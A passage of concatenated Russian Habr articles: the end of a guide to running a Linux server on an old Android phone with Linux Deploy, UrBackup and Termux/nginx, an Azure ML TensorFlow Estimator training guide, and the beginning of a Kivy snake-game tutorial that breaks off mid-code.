2. Примонтировать HDD к телефону, то есть сделать его доступным для операционной системы на телефоне. Если не планировать форматирование диска в будущем, то его можно сразу добавить в `mounts` — и он будет монтироваться при каждой загрузке. После примонтирования его уже не получится форматировать, да это обычно и не нужно. Лучше монтировать его как логический диск, а не физическое устройство, потому что в последнем случае его имя (`/dev/block/sdX`) может измениться после перезагрузки, а это нежелательно. Если примонтировать его как логический диск (`/dev/sdX`), то имя не изменится.
Найти подключённый HDD, то есть узнать его имя в системе, можно командой `lsblk`.
3. На рутованный телефон скачиваем файлы .apk [Linux Deploy](https://github.com/meefik/linuxdeploy/releases/tag/2.6.0) и [BusyBox](https://github.com/meefik/busybox/releases/). После этого устанавливаем BusyBox, конфигурируем Linux Deploy: выбираем Linux-дистрибутив, архитектуру, путь установки (HDD), размер образа, файловую систему, устанавливаем логин и пароль, разрешение использовать SSH-сервер и т. д. Указываем месторасположение BusyBox, затем ставим Linux Deploy. После установки нажимаем кнопку `START` — и на телефоне Android загружается нормальный Linux. Например, Debian.
4. Поскольку мы при установке разрешили использовать SSH-сервер, то к нему можно подключиться по стандартному порту 22 с учётными данными, которые указали при установке Linux Deploy. IP-адрес можно посмотреть в программе.
5. Скачиваем и устанавливаем [UrBackup](https://www.urbackup.org/download.html):
```
wget https://hndl.urbackup.org/Server/2.4.13/urbackup-server_2.4.13_arm64.deb
```
```
apt install -f ./urbackup-server_2.4.13_arm64.deb
```
6. Создаём рабочую директорию, устанавливаем стартовый скрипт, запускаем сервис и создаём крон для него. После этого сервер будет доступен через веб-интерфейс по адресу `http://YOUR_SERVER_IP:55414`.
7. Подключаем пользователей(это можно сделать через веб-интерфейс) Windows, Linux и т. д. У пользователей на машинах необходимо поставить соответствующее программное обеспечение, там будут инструкции, как соединиться с сервером и добавить конкретную машину на сервер.
Termux
------
Возможно, всё это можно сделать без рутования, с использованием Linux-окружения [Termux](https://termux.com/). Проверим, так ли это.
Termux — это бесплатный эмулятор консоли и Linux-окружение под Android, которое устанавливается как обычное приложение и не требует рутового доступа, включает в себя множество пакетов операционной системы Linux. В базовом формате там установлен минимум, дополнительные пакеты можно организовать при помощи диспетчера пакетов «pkg» (аналоге apt). Это самый удобный способ запустить на Android практически любые линуксовые программы. Лучше устанавливать его с F-Droid, а не из Google Play.
Изначально Termux устанавливается в виде «голого» эмулятора. При первом запуске загружается небольшая базовая система, а все нужные пакеты можно установить с помощью менеджера пакетов `apt`, стандартного для Debian и Ubuntu. Но его тоже нужно будет установить с помощью встроенного пакетного менеджера `pkg`.
В нашем случае можно сразу установить apt:
```
pkg install apt
```
Затем с его помощью установить wget, ну или использовать родную команду `pkg`:
```
pkg install wget
```
Потом можно установить тот же UrBackup, другой файл-сервер или сервер резервного копирования на свой выбор.
К примеру, можем поставить веб-сервер nginx:
```
pkg install nginx
```

После этого запускаем веб-сервер:
```
nginx
```
Если открыть браузер на смартфоне и набрать `localhost:8080`, то мы увидим работающий веб-сервер:

Теперь можно скопировать в рабочую директорию nginx файлы HTML — и на телефоне будет полноценный сайт, который можно открыть для общего доступа через интернет. Тогда у нас будет собственный сервер и собственный хостинг, мы не платим никакому провайдеру, кроме сотового оператора, и можем публиковать в интернете что угодно. В принципе, сайт будет всем доступен до тех пор, пока телефон подключён к сотовой сети, на нём открыта сессия Termux, а в ней запущен nginx. Главное, чтобы сотовый оператор не блокировал этот трафик, потому что мы формально можем нарушать его условия обслуживания.
Конечно, для надёжного хостинга лучше рутануть смартфон и установить нормальный дистрибутив через Linux Deploy. Но и в Termux всё работает, как видим.
**Вывод:** Таким образом, даже из старого смартфона Android можно сделать адекватный, полнофункциональный многоядерный Linux-сервер на ARM-архитектуре. Если подключить внешний HDD/SDD, то он будет работать как хранилище файлов, сервер резервного копирования для домашней сети или веб-сервер, для ваших личных нужд.
---
НЛО прилетело и оставило здесь промокоды для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**.
— [20% на выделенные серверы AMD Ryzen и Intel Core](https://1dedic.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=coreryzen20#server_configurator) — **HABRFIRSTDEDIC**.
Доступно до 31 декабря 2021 г. | https://habr.com/ru/post/586910/ | null | ru | null |
# Обучение моделей TensorFlow с помощью Службы машинного обучения Azure
Для глубокого обучения нейронных сетей (DNN) с помощью TensorFlow служба «Машинное обучение Azure» предоставляет пользовательский класс `TensorFlow` средства оценки `Estimator`. Средство оценки `TensorFlow` в пакете Azure SDK (не следует путать с классом [`tf.estimator.Estimator`](https://www.tensorflow.org/api_docs/python/tf/estimator/Estimator)) позволяет легко отправлять задания обучения TensorFlow для одноузловых и распределенных запусков в вычислительных ресурсах Azure.

Одноузловое обучение
--------------------
Обучение с помощью средства оценки `TensorFlow` похоже на использование [`базового средства оценкиEstimator`](https://docs.microsoft.com/ru-ru/azure/machine-learning/service/how-to-train-ml-models), поэтому сначала прочтите статью с практическим руководством и изучите изложенные понятия.
Чтобы выполнить задание TensorFlow, следует создать объект `TensorFlow`. У вас уже должен быть создан объект `compute_target` [целевого вычислительного ресурса](https://docs.microsoft.com/ru-ru/azure/machine-learning/service/how-to-set-up-training-targets#amlcompute).
```
from azureml.train.dnn import TensorFlow
script_params = {
'--batch-size': 50,
'--learning-rate': 0.01,
}
tf_est = TensorFlow(source_directory='./my-tf-proj',
script_params=script_params,
compute_target=compute_target,
entry_script='train.py',
conda_packages=['scikit-learn'],
use_gpu=True)
```
Укажем следующие параметры в конструкторе TensorFlow.
| Параметр | ОПИСАНИЕ |
| --- | --- |
| `source_directory` | Локальный каталог, который содержит весь код, необходимый для задания обучения. Эта папка копируется с локального компьютера на удаленный вычислительный ресурс. |
| `script_params` | Словарь, указывающий аргументы командной строки для сценария обучения `entry_script` в виде пар <аргумент командной строки, значение>. |
| `compute_target` | Удаленный целевой объект вычислений, на котором будет выполняться сценарий обучения. В нашем случае это кластер Вычислительной среды Машинного обучения Azure ([AmlCompute](https://docs.microsoft.com/ru-ru/azure/machine-learning/service/how-to-set-up-training-targets#amlcompute)). |
| `entry_script` | Путь к файлу (относительно `source_directory`) сценария обучения, который будет выполняться на удаленном вычислительном ресурсе. В этой папке должны быть расположены этот файл и дополнительные файлы, от которых он зависит. |
| `conda_packages` | Необходимый для сценария обучения список пакетов Python, которые нужно установить с помощью conda. В этом случае сценарий обучения использует `sklearn`для загрузки данных, поэтому необходимо указать этот пакет для установки. Параметр `pip_packages`конструктора можно использовать для всех необходимых пакетов pip. |
| `use_gpu` | Присвойте этому флагу значение `True`, чтобы использовать GPU для обучения. По умолчанию равен `False`. |
Так как вы работаете со средством оценки TensorFlow, контейнер, используемый для обучения, по умолчанию будет содержать пакет TensorFlow и связанные зависимости, необходимые для обучения в ЦП и GPU.
Затем отправьте задание TensorFlow:
```
run = exp.submit(tf_est)
```
Распределенное обучение
-----------------------
Средство оценки TensorFlow также позволяет обучать модели в кластерах ЦП и GPU виртуальных машин Azure. Распределенное обучение TensorFlow проводится с помощью нескольких вызовов API, при этом служба машинного обучения Azure в фоновом режиме будет управлять инфраструктурой и функциями оркестрации, необходимыми для выполнения этих рабочих нагрузок.
Служба машинного обучения Azure поддерживает два метода распределенного обучения в TensorFlow.
* Распределенное обучение на основе MPI с использованием платформы [Horovod](https://github.com/uber/horovod).
* Собственное [распределенное обучение TensorFlow](https://www.tensorflow.org/deploy/distributed) с использованием метода сервера параметров.
### Horovod
[Horovod](https://github.com/uber/horovod) — это поддерживающая алгоритм ring-allreduce платформа на основе открытого исходного кода для распределенного обучения, разработанная Uber.
Чтобы запустить распределенное обучение TensorFlow с помощью платформы Horovod, создайте объект TensorFlow следующим образом:
```
from azureml.train.dnn import TensorFlow
tf_est = TensorFlow(source_directory='./my-tf-proj',
script_params={},
compute_target=compute_target,
entry_script='train.py',
node_count=2,
process_count_per_node=1,
distributed_backend='mpi',
use_gpu=True)
```
В приведенном выше коде показаны следующие новые параметры в конструкторе TensorFlow.
| Параметр | ОПИСАНИЕ | значение по умолчанию |
| --- | --- | --- |
| `node_count` | Количество узлов, которые будут использоваться для задания обучения. | `1` |
| `process_count_per_node` | Количество процессов (или рабочих ролей), запускаемых на каждом узле. | `1` |
| `distributed_backend` | Серверная часть для запуска распределенного обучения, предлагаемая средством оценки с помощью MPI. Чтобы выполнять параллельное или распределенное обучение (например, `node_count`> 1 или `process_count_per_node`> 1, или оба варианта) с помощью MPI (и Horovod), задайте `distributed_backend='mpi'`.Служба «Машинное обучение Azure» использует реализацию MPI [Open MPI](https://www.open-mpi.org/). | `None` |
В приведенном выше примере будет выполняться распределенное обучение с двумя рабочими ролями — по одной рабочей роли для каждого узла.
Horovod и его зависимости будут установлены автоматически, поэтому их можно просто импортировать в сценарий обучения `train.py` следующим образом:
```
import tensorflow as tf
import horovod
```
И, наконец, отправьте задание TensorFlow:
```
run = exp.submit(tf_est)
```
### Сервер параметров
Можно также запустить [собственное распределенное обучение TensorFlow](https://www.tensorflow.org/deploy/distributed), которое использует модель сервера параметров. В этом методе обучение проводится в кластере серверов параметров и рабочих ролей. Во время обучения рабочие роли вычисляют градиенты, а серверы параметров выполняют статистическую обработку градиентов.
Создайте объект TensorFlow:
```
from azureml.train.dnn import TensorFlow
tf_est = TensorFlow(source_directory='./my-tf-proj',
script_params={},
compute_target=compute_target,
entry_script='train.py',
node_count=2,
worker_count=2,
parameter_server_count=1,
distributed_backend='ps',
use_gpu=True)
```
Обратите внимание на следующие параметры в конструкторе TensorFlow в приведенном выше коде.
| Параметр | ОПИСАНИЕ | значение по умолчанию |
| --- | --- | --- |
| `worker_count` | Количество рабочих ролей. | `1` |
| `parameter_server_count` | Количество серверов параметров. | `1` |
| `distributed_backend` | Серверная часть, которая будет использоваться для распределенного обучения.Чтобы провести распределенное обучение с помощью сервера параметров, задайте значение `distributed_backend='ps'`. | `None` |
#### Примечания по `TF_CONFIG`
Вам также потребуются сетевые адреса и порты кластера для [`tf.train.ClusterSpec`](https://www.tensorflow.org/api_docs/python/tf/train/ClusterSpec), поэтому служба машинного обучения Azure автоматически задает переменную среды `TF_CONFIG`.
Переменная среды `TF_CONFIG` представляет собой строку JSON. Ниже приведен пример переменной для сервера параметров.
```
TF_CONFIG='{
"cluster": {
"ps": ["host0:2222", "host1:2222"],
"worker": ["host2:2222", "host3:2222", "host4:2222"],
},
"task": {"type": "ps", "index": 0},
"environment": "cloud"
}'
```
Если вы используете высокоуровневый API [`tf.estimator`](https://www.tensorflow.org/api_docs/python/tf/estimator) TensorFlow, TensorFlow проанализирует эту переменную `TF_CONFIG` и сформирует спецификацию кластера.
Если для обучения вы используете API более низкого уровня, вам необходимо самостоятельно проанализировать переменную`TF_CONFIG` и создать `tf.train.ClusterSpec` в коде обучения. В [этом примере](https://aka.ms/aml-notebook-tf-ps) эти действия выполняются в **сценарии обучения** следующим образом:
```
import os, json
import tensorflow as tf
tf_config = os.environ.get('TF_CONFIG')
if not tf_config or tf_config == "":
raise ValueError("TF_CONFIG not found.")
tf_config_json = json.loads(tf_config)
cluster_spec = tf.train.ClusterSpec(cluster)
```
Завершив написание сценария обучения и создание объекта TensorFlow, отправьте задание обучения:
```
run = exp.submit(tf_est)
```
Примеры
-------
Записные книжки по распределенному глубокому обучению см. в репозитории GitHub, раздел
* [how-to-use-azureml/training-with-deep-learning](https://github.com/Azure/MachineLearningNotebooks/blob/master/how-to-use-azureml/training-with-deep-learning)
Узнайте, как запускать записные книжки, следуя указаниям из статьи о том,[как изучить эту службу с помощью записных книжек Jupyter](https://docs.microsoft.com/ru-ru/azure/machine-learning/service/samples-notebooks).
Дополнительная информация
-------------------------
* [Отслеживание метрик выполнения во время обучения](https://docs.microsoft.com/ru-ru/azure/machine-learning/service/how-to-track-experiments)
* [Настройка гиперпараметров](https://docs.microsoft.com/ru-ru/azure/machine-learning/service/how-to-tune-hyperparameters)
* [Развертывание обученной модели](https://docs.microsoft.com/ru-ru/azure/machine-learning/service/how-to-deploy-and-where) | https://habr.com/ru/post/442120/ | null | ru | null |
# Написание змейки для Android на Kivy, Python
Привет!
[UPD от 2021: этот туториал создан исключительно из-за отсутствия нормальных туториалов по теме на момент написания, а не из побуждения научить мир программистов чему-то правильному]
Много людей хотели бы начать программировать на андроид, но Android Studio и Java их отпугивают. Почему? Потому, что это в некотором смысле из пушки по воробьям. «Я лишь хочу сделать змейку, и все!»

Начнем! (бонус в конце)
**Зачем создавать еще один туториал по змейке на Kivy? (необязательно для прочтения)**
Если вы — питонист, и хотите начать разработу простых игр под андроид, вы должно быть уже загуглили «змейка на андроиде» и нашли [это (Eng)](https://www.digitaljunky.io/make-a-snake-game-for-android-written-in-python-part-2/) или ее [перевод (Рус)](https://tproger.ru/translations/snake-android-python-kivy/). И я тоже так сделал. К сожалению, я нашел статью бесполезной по нескольким причинам:
##### Плохой код
Мелкие недостатки:
1. Использование «хвоста» и «головы» по отдельности. В этом нет необходимости, так как в змее голова — первая часть хвоста. Не стоит для этого всю змею делить на две части, для которых код пишется отдельно.
2. Clock.schedule от self.update вызван из… self.update.
3. Класс второго уровня (условно точка входа из первого класса) Playground объявлен в начале, но класс первого уровня SnakeApp объявлен в конце файла.
4. Названия для направлений («up», «down», ...) вместо векторов ( (0, 1), (1, 0)… ).
Серьезные недостатки:
1. Динамичные объекты (к примеру, фрукт) прикреплены к файлу kv, так что вы не можете создать более одного яблока не переписав половину кода
2. Чудная логика перемещения змеи вместо клетка-за-клеткой.
3. 350 строк — слишком длинный код.
##### Статья неочевидна для новичков
Это мое ЛИЧНОЕ мнение. Более того, я не гарантирую, что моя статья будет более интересной и понятной. Но постараюсь, а еще гарантирую:
1. Код будет коротким
2. Змейка красивой (относительно)
3. Туториал будет иметь поэтапное развитие
##### Результат не комильфо

Нет расстояния между клетками, чудной треугольник, дергающаяся змейка.
Знакомство
==========
### Первое приложение
Пожалуйста, удостовертесь в том, что уже установили Kivy (если нет, следуйте [инструкциям](https://buildmedia.readthedocs.org/media/pdf/kivy/master/kivy.pdf)) и запустите
`buildozer init` в папке проекта.
Запустим первую программу:
main.py
```
from kivy.app import App
from kivy.uix.widget import Widget
class WormApp(App):
def build(self):
return Widget()
if __name__ == '__main__':
WormApp().run()
```

Мы создали виджет. Аналогично, мы можем создать кнопку или любой другой элемент графического интерфейса:
```
from kivy.app import App
from kivy.uix.widget import Widget
from kivy.uix.button import Button
class WormApp(App):
def build(self):
self.but = Button()
self.but.pos = (100, 100)
self.but.size = (200, 200)
self.but.text = "Hello, cruel world"
self.form = Widget()
self.form.add_widget(self.but)
return self.form
if __name__ == '__main__':
WormApp().run()
```

Ура! Поздравляю! Вы создали кнопку!
### Файлы .kv
Однако, есть другой способ создавать такие элементы. Сначала объявим нашу форму:
```
from kivy.app import App
from kivy.uix.widget import Widget
from kivy.uix.button import Button
class Form(Widget):
def __init__(self):
super().__init__()
self.but1 = Button()
self.but1.pos = (100, 100)
self.add_widget(self.but1)
class WormApp(App):
def build(self):
self.form = Form()
return self.form
if __name__ == '__main__':
WormApp().run()
```
Затем создаем «worm.kv» файл.
worm.kv
```
:
but2: but\_id
Button:
id: but\_id
pos: (200, 200)
```
Что произошло? Мы создали еще одну кнопку и присвоим id but\_id. Теперь but\_id ассоциировано с but2 формы. Это означает, что мы можем обратиться к button с помощью but2:
```
class Form(Widget):
def __init__(self):
super().__init__()
self.but1 = Button()
self.but1.pos = (100, 100)
self.add_widget(self.but1) #
self.but2.text = "OH MY"
```

### Графика
Далее создадим графический элемент. Сначала объявим его в worm.kv:
```
:
:
canvas:
Rectangle:
size: self.size
pos: self.pos
```
Мы связали позицию прямоугольника с self.pos и его размер с self.size. Так что теперь эти свойства доступны из Cell, например, как только мы создаем клетку, мы можем менять ее размер и позицию:
```
class Cell(Widget):
def __init__(self, x, y, size):
super().__init__()
self.size = (size, size) # Как можно заметить, мы можем поменять self.size который есть свойство "size" прямоугольника
self.pos = (x, y)
class Form(Widget):
def __init__(self):
super().__init__()
self.cell = Cell(100, 100, 30)
self.add_widget(self.cell)
```

Окей, мы создали клетку.
### Необходимые методы
Давайте попробуем двигать змею. Чтобы это сделать, мы можем добавить функцию Form.update и привязать к расписанию с помощью Clock.schedule.
```
from kivy.app import App
from kivy.uix.widget import Widget
from kivy.clock import Clock
class Cell(Widget):
def __init__(self, x, y, size):
super().__init__()
self.size = (size, size)
self.pos = (x, y)
class Form(Widget):
def __init__(self):
super().__init__()
self.cell = Cell(100, 100, 30)
self.add_widget(self.cell)
def start(self):
Clock.schedule_interval(self.update, 0.01)
def update(self, _):
self.cell.pos = (self.cell.pos[0] + 2, self.cell.pos[1] + 3)
class WormApp(App):
def build(self):
self.form = Form()
self.form.start()
return self.form
if __name__ == '__main__':
WormApp().run()
```
Клетка будет двигаться по форме. Как вы можете видеть, мы можем поставить таймер на любую функцию с помощью Clock.
Далее, создадим событие нажатия (touch event). Перепишем Form:
```
class Form(Widget):
def __init__(self):
super().__init__()
self.cells = []
def start(self):
Clock.schedule_interval(self.update, 0.01)
def update(self, _):
for cell in self.cells:
cell.pos = (cell.pos[0] + 2, cell.pos[1] + 3)
def on_touch_down(self, touch):
cell = Cell(touch.x, touch.y, 30)
self.add_widget(cell)
self.cells.append(cell)
```
Каждый touch\_down создает клетку с координатами = (touch.x, touch.y) и размером = 30. Затем, мы добавим ее как виджет формы И в наш собственный массив (чтобы позднее обращаться к нему).
Теперь каждое нажатие на форму генерирует клетку.
### Няшные настройки
Так как мы хотим сделать красивую змейку, мы должны логически разделить графическую и настоящую позиции.
**Зачем?**
Много причин делать это. Вся логика должна быть соединена с так называемой настоящей позицией, а вот графическая — есть результат настоящей. Например, если мы хотим сделать отступы, настоящая позиция будет (100, 100) пока графическая — (102, 102).
P. S. Мы бы этим не парились если бы имели дело с on\_draw. Но теперь мы не обязаны перерисовать форму лапками.
Давайте изменим файл worm.kv:
```
:
:
canvas:
Rectangle:
size: self.graphical\_size
pos: self.graphical\_pos
```
и main.py:
```
...
from kivy.properties import *
...
class Cell(Widget):
graphical_size = ListProperty([1, 1])
graphical_pos = ListProperty([1, 1])
def __init__(self, x, y, size, margin=4):
super().__init__()
self.actual_size = (size, size)
self.graphical_size = (size - margin, size - margin)
self.margin = margin
self.actual_pos = (x, y)
self.graphical_pos_attach()
def graphical_pos_attach(self):
self.graphical_pos = (self.actual_pos[0] - self.graphical_size[0] / 2, self.actual_pos[1] - self.graphical_size[1] / 2)
...
class Form(Widget):
def __init__(self):
super().__init__()
self.cell1 = Cell(100, 100, 30)
self.cell2 = Cell(130, 100, 30)
self.add_widget(self.cell1)
self.add_widget(self.cell2)
...
```
Появился отступ, так что это выглядит лучше не смотря на то, что мы создали вторую клетку с X = 130 вместо 132. Позже мы будем делать мягкое передвижение, основанное на расстоянии между actual\_pos и graphical\_pos.
Программирование червяка
========================
### Объявление
Инициализируем config в main.py
```
class Config:
DEFAULT_LENGTH = 20
CELL_SIZE = 25
APPLE_SIZE = 35
MARGIN = 4
INTERVAL = 0.2
DEAD_CELL = (1, 0, 0, 1)
APPLE_COLOR = (1, 1, 0, 1)
```
(Поверьте, вы это полюбите!)
Затем присвойте config приложению:
```
class WormApp(App):
def __init__(self):
super().__init__()
self.config = Config()
self.form = Form(self.config)
def build(self):
self.form.start()
return self.form
```
Перепишите init и start:
```
class Form(Widget):
def __init__(self, config):
super().__init__()
self.config = config
self.worm = None
def start(self):
self.worm = Worm(self.config)
self.add_widget(self.worm)
Clock.schedule_interval(self.update, self.config.INTERVAL)
```
Затем, Cell:
```
class Cell(Widget):
graphical_size = ListProperty([1, 1])
graphical_pos = ListProperty([1, 1])
def __init__(self, x, y, size, margin=4):
super().__init__()
self.actual_size = (size, size)
self.graphical_size = (size - margin, size - margin)
self.margin = margin
self.actual_pos = (x, y)
self.graphical_pos_attach()
def graphical_pos_attach(self):
self.graphical_pos = (self.actual_pos[0] - self.graphical_size[0] / 2, self.actual_pos[1] - self.graphical_size[1] / 2)
def move_to(self, x, y):
self.actual_pos = (x, y)
self.graphical_pos_attach()
def move_by(self, x, y, **kwargs):
self.move_to(self.actual_pos[0] + x, self.actual_pos[1] + y, **kwargs)
def get_pos(self):
return self.actual_pos
def step_by(self, direction, **kwargs):
self.move_by(self.actual_size[0] * direction[0], self.actual_size[1] * direction[1], **kwargs)
```
Надеюсь, это было более менее понятно.
И наконец Worm:
```
class Worm(Widget):
def __init__(self, config):
super().__init__()
self.cells = []
self.config = config
self.cell_size = config.CELL_SIZE
self.head_init((100, 100))
for i in range(config.DEFAULT_LENGTH):
self.lengthen()
def destroy(self):
for i in range(len(self.cells)):
self.remove_widget(self.cells[i])
self.cells = []
def lengthen(self, pos=None, direction=(0, 1)):
# Если позиция установлена, мы перемещаем клетку туда, иначе - в соответствии с данным направлением
if pos is None:
px = self.cells[-1].get_pos()[0] + direction[0] * self.cell_size
py = self.cells[-1].get_pos()[1] + direction[1] * self.cell_size
pos = (px, py)
self.cells.append(Cell(*pos, self.cell_size, margin=self.config.MARGIN))
self.add_widget(self.cells[-1])
def head_init(self, pos):
self.lengthen(pos=pos)
```
Давайте создадим нашего червячка.

### Движение
Теперь подвигаем ЭТО.
Тут просто:
```
class Worm(Widget):
...
def move(self, direction):
for i in range(len(self.cells) - 1, 0, -1):
self.cells[i].move_to(*self.cells[i - 1].get_pos())
self.cells[0].step_by(direction)
```
```
class Form(Widget):
def __init__(self, config):
super().__init__()
self.config = config
self.worm = None
self.cur_dir = (0, 0)
def start(self):
self.worm = Worm(self.config)
self.add_widget(self.worm)
self.cur_dir = (1, 0)
Clock.schedule_interval(self.update, self.config.INTERVAL)
def update(self, _):
self.worm.move(self.cur_dir)
```
Оно живое! Оно живое!
### Управление
Как вы могли судить по первой картинке, управление змеи будет таким:

```
class Form(Widget):
...
def on_touch_down(self, touch):
ws = touch.x / self.size[0]
hs = touch.y / self.size[1]
aws = 1 - ws
if ws > hs and aws > hs:
cur_dir = (0, -1) # Вниз
elif ws > hs >= aws:
cur_dir = (1, 0) # Вправо
elif ws <= hs < aws:
cur_dir = (-1, 0) # Влево
else:
cur_dir = (0, 1) # Вверх
self.cur_dir = cur_dir
```
Здорово.
### Создание фрукта
Сначала объявим.
```
class Form(Widget):
...
def __init__(self, config):
super().__init__()
self.config = config
self.worm = None
self.cur_dir = (0, 0)
self.fruit = None
...
def random_cell_location(self, offset):
x_row = self.size[0] // self.config.CELL_SIZE
x_col = self.size[1] // self.config.CELL_SIZE
return random.randint(offset, x_row - offset), random.randint(offset, x_col - offset)
def random_location(self, offset):
x_row, x_col = self.random_cell_location(offset)
return self.config.CELL_SIZE * x_row, self.config.CELL_SIZE * x_col
def fruit_dislocate(self):
x, y = self.random_location(2)
self.fruit.move_to(x, y)
...
def start(self):
self.fruit = Cell(0, 0, self.config.APPLE_SIZE, self.config.MARGIN)
self.worm = Worm(self.config)
self.fruit_dislocate()
self.add_widget(self.worm)
self.add_widget(self.fruit)
self.cur_dir = (1, 0)
Clock.schedule_interval(self.update, self.config.INTERVAL)
```
Текущий результат:
Теперь мы должны объявить несколько методов Worm:
```
class Worm(Widget):
...
# Тут соберем позиции всех клеток
def gather_positions(self):
return [cell.get_pos() for cell in self.cells]
# Проверка пересекается ли голова с другим объектом
def head_intersect(self, cell):
return self.cells[0].get_pos() == cell.get_pos()
```
**Другие бонусы функции gather\_positions**
Кстати, после того, как мы объявили gather\_positions, мы можем улучшить fruit\_dislocate:
```
class Form(Widget):
def fruit_dislocate(self):
x, y = self.random_location(2)
while (x, y) in self.worm.gather_positions():
x, y = self.random_location(2)
self.fruit.move_to(x, y)
```
На этот моменте позиция яблока не сможет совпадать с позиции хвоста
… и добавим проверку в update()
```
class Form(Widget):
...
def update(self, _):
self.worm.move(self.cur_dir)
if self.worm.head_intersect(self.fruit):
directions = [(0, 1), (0, -1), (1, 0), (-1, 0)]
self.worm.lengthen(direction=random.choice(directions))
self.fruit_dislocate()
```
### Определение пересечения головы и хвоста
Мы хотим узнать та же ли позиция у головы, что у какой-то клетки хвоста.
```
class Form(Widget):
...
def __init__(self, config):
super().__init__()
self.config = config
self.worm = None
self.cur_dir = (0, 0)
self.fruit = None
self.game_on = True
def update(self, _):
if not self.game_on:
return
self.worm.move(self.cur_dir)
if self.worm.head_intersect(self.fruit):
directions = [(0, 1), (0, -1), (1, 0), (-1, 0)]
self.worm.lengthen(direction=random.choice(directions))
self.fruit_dislocate()
if self.worm_bite_self():
self.game_on = False
def worm_bite_self(self):
for cell in self.worm.cells[1:]:
if self.worm.head_intersect(cell):
return cell
return False
```
### Раскрашивание, декорирование, рефакторинг кода
Начнем с рефакторинга.
Перепишем и добавим
```
class Form(Widget):
...
def start(self):
self.worm = Worm(self.config)
self.add_widget(self.worm)
if self.fruit is not None:
self.remove_widget(self.fruit)
self.fruit = Cell(0, 0, self.config.APPLE_SIZE)
self.fruit_dislocate()
self.add_widget(self.fruit)
Clock.schedule_interval(self.update, self.config.INTERVAL)
self.game_on = True
self.cur_dir = (0, -1)
def stop(self):
self.game_on = False
Clock.unschedule(self.update)
def game_over(self):
self.stop()
...
def on_touch_down(self, touch):
if not self.game_on:
self.worm.destroy()
self.start()
return
...
```
Теперь если червяк мертв (заморожен), если вы нажмете на экран, игра будет начата заново.
Теперь перейдим к декорированию и раскрашиванию.
worm.kv
```
:
popup\_label: popup\_label
score\_label: score\_label
canvas:
Color:
rgba: (.5, .5, .5, 1.0)
Line:
width: 1.5
points: (0, 0), self.size
Line:
width: 1.5
points: (self.size[0], 0), (0, self.size[1])
Label:
id: score\_label
text: "Score: " + str(self.parent.worm\_len)
width: self.width
Label:
id: popup\_label
width: self.width
:
:
canvas:
Color:
rgba: self.color
Rectangle:
size: self.graphical\_size
pos: self.graphical\_pos
```
Перепишем WormApp:
```
class WormApp(App):
def build(self):
self.config = Config()
self.form = Form(self.config)
return self.form
def on_start(self):
self.form.start()
```
Раскрасим. Перепишем Cell in .kv:
```
:
canvas:
Color:
rgba: self.color
Rectangle:
size: self.graphical\_size
pos: self.graphical\_pos
```
Добавим это к Cell.\_\_init\_\_:
```
self.color = (0.2, 1.0, 0.2, 1.0) #
```
и это к Form.start
```
self.fruit.color = (1.0, 0.2, 0.2, 1.0)
```
Превосходно, наслаждайтесь змейкой
Наконец, мы создадим надпись «game over»
```
class Form(Widget):
...
def __init__(self, config):
...
self.popup_label.text = ""
...
def stop(self, text=""):
self.game_on = False
self.popup_label.text = text
Clock.unschedule(self.update)
def game_over(self):
self.stop("GAME OVER" + " " * 5 + "\ntap to reset")
```
И зададим «раненой» клетке красный цвет:
вместо
```
def update(self, _):
...
if self.worm_bite_self():
self.game_over()
...
```
напишите
```
def update(self, _):
cell = self.worm_bite_self()
if cell:
cell.color = (1.0, 0.2, 0.2, 1.0)
self.game_over()
```
Вы еще тут? Самая интересная часть впереди!
### Бонус — плавное движение
Так как шаг червячка равен cell\_size, выглядит не очень плавно. Но мы бы хотели шагать как можно чаще без полного переписывания логики игры. Таким образом, нам нужен механизм, который двигал бы наши графические позиции (graphical\_pos) но не влиял бы на настоящие (actual\_pos). Я написал следующий код:
smooth.py
```
from kivy.clock import Clock
import time
class Timing:
@staticmethod
def linear(x):
return x
class Smooth:
def __init__(self, interval=1.0/60.0):
self.objs = []
self.running = False
self.interval = interval
def run(self):
if self.running:
return
self.running = True
